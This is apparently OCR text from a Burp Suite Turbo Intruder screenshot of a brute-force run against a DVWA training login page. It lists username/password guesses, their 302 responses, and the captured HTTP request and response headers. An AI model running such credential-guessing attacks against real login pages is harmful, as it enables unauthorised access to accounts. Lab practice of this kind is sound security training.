 Turbo Intruder - rakshit.org - done
Row Payload Status Words Length Time Label
0 admin/nest 302 111 386 409
1 rest/nest 302 111 386 419
2 dest/password 302 111 386 408
3 dest/test 302 111 386 409
4 admin/passw... 302 111 386 446
5 deft/test 302 111 386 474
6 deft/password 302 111 386 500
7 deft/nest 302 111 386 528
8 nest1/passw... 302 111 386 553
9 dest/nest 302 111 386 581
10 rest/password 302 111 386 606
11 rest/test 302 111 386 632
12 nest1/test 302 111 386 657
13 admin/test 302 111 386 684
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/login.php HTTP/1.1
2 Host: rakshit.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
Search...
0 matches
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 28 Nov 2021 17:18:30 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.8
4 X-Powered-By: PHP/7.4.8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: login.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
Search...
Reqs: 15 | Queued: 0 | Duration: 2 | RPS: 8 | Connections: 15 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt